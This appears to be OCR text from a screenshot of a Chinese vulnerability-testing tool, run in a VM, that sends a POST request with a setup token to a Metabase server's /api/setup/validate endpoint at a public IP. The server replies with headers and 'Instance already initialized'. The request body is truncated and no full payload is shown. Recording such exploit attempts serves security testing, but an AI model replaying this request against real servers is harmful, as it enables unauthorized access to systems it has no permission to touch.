 Windows 7 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7
POC检测
打开文件 设置代理 免费代理池 全局配置文件
信息收集 资产空间 漏洞扫描 漏洞测试 漏洞仓库 威胁分析 漏洞笔记 异常日志
请求方法 POST
请求地址 http://1.117.137.243
请求路径 /api/setup/validate
字段 值
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Connection close
Accept-Encoding gzip, deflate
Accept */*
Content-Type application/json
发 送
生成EXP
<-还原
<-添加
<-删除
清空->
渲染->
{
"token": "982a1b56-39d2-44f7-a9aa-67c53bfa8896",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
Last-Modified: Tue, 15 Aug 2023 01:16:28 GMT
Strict-Transport-Security: max-age=31536000
Set-Cookie: metabase.DEVICE=eff8fb4f-1d66-4f2a-a13a-
66bcfa1e9550;HttpOnly;Path=/;Expires=Sat, 15 Aug 204
3 01:16:28 GMT;SameSite=Lax
X-Permitted-Cross-Domain-Policies: none
Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src 'none'; script-
src 'self' 'unsafe-eval' https://maps.google.com htt
ps://accounts.google.com 'sha256-K2AkR/jTLsGV8Pyz
Wha7/ey1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6
Ety7iYgBUvpy/caRX9xV/pzzV7hf0=' 'sha256-isH538cVBUY8
IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsaf
e-inline' https://accounts.google.com; font-src *; i
mg-src * 'self' data:; connect-src 'self' https://ac
counts.google.com metabase.us10.list-manage.com ;
manifest-src 'self'; frame-ancestors 'none';
Content-Type: text/plain
Expires: Tue, 03 Jul 2001 06:00:00 GMT
Content-Length: 28
Server: Jetty(11.0.14)
Instance already initialized
开始
CH
9:16
2023/8/15
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。